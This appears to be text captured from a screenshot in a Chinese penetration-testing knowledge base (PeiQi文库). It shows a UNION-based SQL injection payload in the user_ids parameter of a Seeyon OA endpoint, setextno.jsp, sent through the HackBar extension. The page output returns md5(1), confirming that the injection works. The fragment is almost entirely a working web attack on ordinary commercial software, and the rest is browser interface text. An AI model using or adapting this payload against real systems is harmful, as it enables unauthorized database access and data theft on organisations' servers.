 不安全 /yyoa/ext/trafaxserver/ExtnoManage/setextno.jsp?user_ids=(99999)%20union%20all%20sele...
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 团队 资料文库 网站 编程 区块链 临时 应急响应中心 src 博客
请填写以下用户的传真分机号
c4ca4238a0b923820dcc509a6f75849b 分机号: 4
确定 取消
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar HackTools Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http:// /yyoa/ext/trafaxserver/ExtnoManage/setextno.jsp?user_ids=(99999) union all select 1,2,(md5(1)),4#
PeiQi文库
PeiQi文库